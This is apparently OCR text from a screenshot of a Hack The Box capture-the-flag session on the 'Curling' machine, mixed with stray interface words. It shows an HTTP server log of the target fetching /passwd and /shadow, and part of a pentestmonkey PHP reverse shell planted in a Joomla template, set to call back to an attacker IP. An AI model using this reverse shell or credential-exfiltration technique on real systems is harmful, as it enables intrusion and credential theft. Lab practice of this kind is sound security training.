 root@kali-box: ~/Desktop/ctf/htb/machines/curling
File Edit View Search Terminal Tabs Help
0:1:[tmux] - "kali-box"
floris@curling: /tmp
root@kali-box: ~/Desktop/ctf/htb/machines...
root@kali-box: ~/Desktop/ctf/htb/machines...
root@kali-box:~/Desktop/ctf/htb/machines/curling# python2 -m SimpleHTTPServer 7777
Serving HTTP on 0.0.0.0 port 7777 ...
10.10.10.150 - - [05/Apr/2019 22:13:01] "GET /passwd HTTP/1.1" 200 -
10.10.10.150 - - [05/Apr/2019 22:21:01] "GET /passwd HTTP/1.1" 200 -
10.10.10.150 - - [05/Apr/2019 22:24:01] "GET /shadow HTTP/1.1" 200 -
Joon
New File
Rename File
Delete File
Close File
rides
Template Description
r.php" in template "beez3".
Press F10 to toggle Full Screen editing.
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.15.88';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
g
png